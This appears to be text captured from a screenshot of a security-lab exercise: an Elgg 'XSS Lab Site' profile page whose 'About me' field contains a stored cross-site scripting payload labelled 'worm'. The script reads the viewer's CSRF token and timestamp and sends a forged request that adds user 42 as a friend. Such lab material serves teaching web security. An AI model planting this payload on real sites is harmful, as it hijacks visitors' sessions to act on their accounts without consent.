 elgg.
XSS Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Edit profile
My display name
Samy
About me Add editor
<script id="worm" type="text/javascript">
var ts =    "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"  + "?friend=42" + token + ts;
var Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send();
</script>
Public